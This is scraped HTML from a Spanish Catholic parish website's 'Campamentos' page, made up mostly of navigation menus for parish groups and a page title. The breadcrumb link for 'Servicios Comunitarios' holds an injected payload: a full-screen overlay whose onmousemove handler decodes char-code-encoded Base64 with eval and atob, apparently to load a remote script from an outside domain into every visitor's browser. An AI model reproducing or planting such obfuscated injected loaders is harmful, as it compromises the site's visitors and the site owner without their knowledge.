class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21943" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-ac1-san-miguel-arcangel/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>AC1 San Miguel Arcángel</span></a></li><li  id="menu-item-20366"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20366" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-ac2-virgen-de-fatima/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>AC 2 Virgen de Fátima</span></a></li><li  id="menu-item-21859"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21859" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-padre-pio/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Padre Pío</span></a></li></ul></li><li  id="menu-item-12029"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12029 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Matrimonios</span></div><ul class="sub-menu"><li  id="menu-item-20274"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20274" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-1/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Comunidad 1</span></a></li><li  id="menu-item-20329"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20329" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Comunidad 2</span></a></li><li  id="menu-item-20285"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20285" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Comunidad 3</span></a></li><li  id="menu-item-20286"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20286" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonios-grupo-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Comunidad 4</span></a></li></ul></li><li  id="menu-item-12030"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12030 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Adultos</span></div><ul class="sub-menu"><li  id="menu-item-16850"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-16850" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/oracion-de-madres/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Oración de madres</span></a></li><li  id="menu-item-12695"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12695" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/grupo-vida-ascendente/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Vida Ascendente</span></a></li><li  id="menu-item-12392"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12392" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/mujeres-separadas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Mujeres separadas</span></a></li><li  id="menu-item-12391"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12391" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/ifca/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Comunidades de Oración</span></a></li><li  id="menu-item-12378"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12378" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/accion-catolica-adultos/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Acción Católica</span></a></li><li  id="menu-item-13117"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13117" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/coros-parroquiales/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Coros Parroquiales</span></a></li><li  id="menu-item-12015"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12015" ><a  href="https://www.parroquiasanjuandelacruz.es/cofradia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Cofradía Cristo del Amor</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12051"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12051 fusion-megamenu-menu "  data-item-id="12051"><a  href="#cuidadopastoral" class="fusion-bar-highlight"><span class="menu-text">CUIDADO PASTORAL</span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14448"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14448 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Cuidado Pastoral</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-9" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><em>“Yo soy el buen Pastor: conozco a mis ovejas, mis ovejas me conocen y doy mi vida por las ovejas. Tengo, además, otras ovejas que no son de este redil y a las que debo también conducir: ellas oirán mi voz, y así habrá un solo Rebaño y un solo Pastor”</em> <em>(Jn 10,14-16)</em></p>
</div>
		</div></div></li><li  id="menu-item-15385"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15385 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Evangelización</span></div><ul class="sub-menu"><li  id="menu-item-16768"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-16768" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/emaus-mujeres/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Emaús Mujeres</span></a></li><li  id="menu-item-16769"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-16769" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/emaus-hombres/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Emaús Hombres</span></a></li><li  id="menu-item-20262"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20262" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/effeta/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Effetá</span></a></li><li  id="menu-item-21965"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21965" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/bartimeo/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Bartimeo</span></a></li><li  id="menu-item-21954"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21954" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/samuel/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samuel</span></a></li><li  id="menu-item-21941"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21941" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/seminario-de-vida-en-el-espiritu/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Seminario de Vida en el Espíritu</span></a></li><li  id="menu-item-15432"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-15432" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/alpha/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Alpha</span></a></li><li  id="menu-item-15393"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-15393" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/misiones/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Misiones</span></a></li></ul></li><li  id="menu-item-12054"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12054 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Vida Espiritual</span></div><ul class="sub-menu"><li  id="menu-item-12432"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12432" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/vocaciones/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Vocaciones</span></a></li><li  id="menu-item-12433"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12433" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/direccion-espiritual/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Dirección Espiritual</span></a></li><li  id="menu-item-20052"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20052" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/ejercicios-espirituales/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ejercicios Espirituales</span></a></li></ul></li><li  id="menu-item-12052"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12052 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a class="awb-justify-title" href="#caridadysolidaridad">Caridad y Solidaridad</a></div><ul class="sub-menu"><li  id="menu-item-12437"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12437" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/caritas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Cáritas</span></a></li><li  id="menu-item-15392"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-15392" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/manos-unidas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Manos Unidas</span></a></li><li  id="menu-item-12257"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12257" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/que-sus-ojos-vean-la-luz/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Que sus ojos vean la luz</span></a></li><li  id="menu-item-12434"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12434" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cuidado-enfermos/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Visita Enfermos</span></a></li></ul></li><li  id="menu-item-12055"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12055 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Centro Orientación Familiar</span></div><ul class="sub-menu"><li  id="menu-item-13774"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13774" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_orientacionfamiliar/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Orientación Familiar</span></a></li><li  id="menu-item-13773"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13773" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_educacionafectiva/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Educación Afectiva</span></a></li><li  id="menu-item-13772"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13772" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_paternidadresponsable/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Paternidad Responsable</span></a></li><li  id="menu-item-13771"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-13771" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/cof_ayudaalavida/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ayuda a la vida</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-13780"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13780 fusion-megamenu-menu "  data-item-id="13780"><a  href="#fecristiana" class="fusion-bar-highlight"><span class="menu-text">FE CATÓLICA</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14140"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14140 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Fe Catolica</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-8" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Hay que fomentar una identidad católica basada en un modo de pensar y actuar enraizado en el Evangelio y enriquecido con la tradición viva de la Iglesia</p>
</div>
		</div></div></li><li  id="menu-item-14141"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14141 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Fe Católica</span></div><ul class="sub-menu"><li  id="menu-item-13789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789" ><a  href="https://www.parroquiasanjuandelacruz.es/sagrada-escritura/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Sagrada Escritura</span></a></li><li  id="menu-item-13788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13788" ><a  href="https://www.parroquiasanjuandelacruz.es/catecismo-de-la-iglesia-catolica/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Catecismo de la Iglesia Católica</span></a></li><li  id="menu-item-13787"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787" ><a  href="https://www.parroquiasanjuandelacruz.es/codigo-de-derecho-canonico/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Código de derecho canónico</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-20019"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-20019 fusion-megamenu-menu "  data-item-id="20019"><a  href="#comunitarios" class="fusion-bar-highlight"><span class="menu-text">COMUNITARIOS</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-20045"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20045 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Servicios Comunitarios</span></div><ul class="sub-menu"><li  id="menu-item-20046"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20046" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-11" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Que la Iglesia se convierta en un lugar donde se experimenta y se vive la comunión con Dios y con los demás. Que nuestro Dios que es Padre, Hijo y Espíritu Santo sea la fuente, el centro y el culmen de la vida de nuestra Parroquia.</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-20047"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-20047 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Servicios Comunitarios</span></div><ul class="sub-menu"><li  id="menu-item-20055"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20055" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/peregrinaciones/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Peregrinaciones</span></a></li><li  id="menu-item-20054"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-has-children menu-item-20054" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/formacion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Formación</span></a><ul class="sub-menu deep-level"><li  id="menu-item-19642"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19642" ><a  href="https://www.parroquiasanjuandelacruz.es/recomendacion-libros/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Lectura y formación</span></a></li></ul></li><li  id="menu-item-20053"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20053" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/vitrina-parroquial/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Vitrina Parroquial</span></a></li><li  id="menu-item-20051"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20051" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/belenistas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Belenistas</span></a></li><li  id="menu-item-20050"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-20050" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/campamentos/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Campamentos</span></a></li><li  id="menu-item-20049"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-20049" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/web-y-redes-sociales/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Web y Redes Sociales</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12483 fusion-megamenu-menu "  data-item-id="12483"><a  href="#campus" class="fusion-bar-highlight"><span class="menu-text">CAMPUS</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14664"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14664 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Nuestros Campus</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Abriendo nuestra parroquia a todo el barrio y haciéndola sostenible material y económicamente</p>
</div>
		</div></div></li><li  id="menu-item-14665"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14665 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Campus</span></div><ul class="sub-menu"><li  id="menu-item-14485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14485" ><a  href="https://www.parroquiasanjuandelacruz.es/campus-pilates/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Pilates</span></a></li><li  id="menu-item-14486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14486" ><a  href="https://www.parroquiasanjuandelacruz.es/campus-zumba/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Zumba</span></a></li><li  id="menu-item-12485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12485" ><a  href="https://www.parroquiasanjuandelacruz.es/campus-aparcamiento/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Plazas de garaje</span></a></li><li  id="menu-item-16051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16051" ><a  href="https://www.parroquiasanjuandelacruz.es/alquiler-aulas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Alquiler aulas</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12698"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12698 fusion-megamenu-menu "  data-item-id="12698"><a  href="https://www.parroquiasanjuandelacruz.es/colabora/" class="fusion-bar-highlight"><span class="menu-text">COLABORA</span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-20629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20629 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Colabora</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><em>“Hay más alegría en dar que en recibir”</em> <em>(Hch 20,35)</em>. Te invitamos a colaborar en el sostenimiento de nuestra parroquia.</p>
</div>
		</div></div></li><li  id="menu-item-20630"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20630 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">¿Cómo puedo Colaborar?</span></div><ul class="sub-menu"><li  id="menu-item-20631"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20631" ><a  href="https://www.parroquiasanjuandelacruz.es/colabora/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Colabora</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Buscar" data-title="Buscar" title="Buscar" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
			<div id="fusion-slider-296" data-id="296" class="fusion-slider-container fusion-slider-20041 full-width-slider-container" style="height:500px;max-width:100%;">
	<style type="text/css">
		#fusion-slider-296 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
		<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;--typography_sensitivity:1;" data-slider_width="100%" data-slider_height="500px" data-full_screen="0" data-parallax="0" data-nav_arrows="0" data-pagination_circles="0" data-autoplay="0" data-loop="0" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-orderby="date" data-order="DESC" data-slider_content_width="" data-slider_indicator="" data-slider_indicator_color="#ffffff" >
		<ul class="slides" style="max-width:100%;">
															<li class="slide-id-20029" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
																											</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/02/cathopic_1495982973318918-scaled.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/02/cathopic_1495982973318918-scaled.jpg', sizingMethod='scale');" data-imgwidth="2560">
																							</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Barra de título de la página">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Campamentos</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.parroquiasanjuandelacruz.es" class="fusion-breadcrumb-link"><span >Inicio</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.parroquiasanjuandelacruz.es/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/servicios-comunitarios/" class="fusion-breadcrumb-link"><span >Servicios Comunitarios</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Campamentos</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" portfolio-full" style="width: 100%;">
	
	
					<article id="post-20041" class="post-20041 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-servicios-comunitarios">

							
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Campamentos</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.parroquiasanjuandelacruz.es/author/jesusmedina/" title="Entradas de Jesús Medina" rel="author">Jesús Medina</a></span></span><span class="updated rich-snippet-hidden">2021-02-19T08:56:04+01:00</span>				<div class="project-description post-content" style=" width:100%;">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left" style="margin:0;">Campamentos</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-1"><p>&#8230;</p>
